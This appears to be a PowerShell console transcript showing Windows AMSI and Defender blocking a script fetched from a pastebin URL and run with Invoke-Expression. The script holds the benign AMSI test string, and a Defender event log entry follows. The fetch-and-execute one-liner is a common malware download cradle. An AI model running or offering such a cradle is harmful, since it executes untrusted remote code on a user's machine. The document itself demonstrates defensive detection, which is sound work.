 Windows PowerShell
Windows PowerShell
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\> Invoke-Expression (Invoke-WebRequest http://pastebin.com/raw.php?i=JHhnFV8m)
iex : At line:1 char:1
+ 'AMSI Test Sample: 7e72c3ce-861b-4339-8740-0ac1484c1386'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:4 char:1
+ iex $string
+ ~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Com
mands.InvokeExpressionCommand
PS C:\> Get-WinEvent 'Microsoft-Windows-Windows Defender/Operational' |
>>> Where-Object Id -eq 1116 | Format-List
TimeCreated : 4/28/2015 5:49:38 PM
ProviderName : Microsoft-Windows-Windows Defender
Id : 1116
Message : Windows Defender has detected malware or other potentially unwanted
software.
For more information please see the following:
http://go.microsoft.com/fwlink/?linkid=37020&name=Virus:Win32/Mptest!ams
i&threatid=2147694217
Name: Virus:Win32/Mptest!amsi
ID: 2147694217
Severity: Severe
Category: Virus
Path: amsi:_▯ed82f66c32bf1274
Detection Origin: Unknown
Detection Type: Concrete
Detection Source: AMSI
User: CONTOSO\SomeUser
Process Name: Unknown
Signature Version: AV: 1.197.874.0, AS: 1.197.874.0, NIS: 114.3.0.0
Engine Version: AM: 1.1.11602.0, NIS: 2.1.11502.0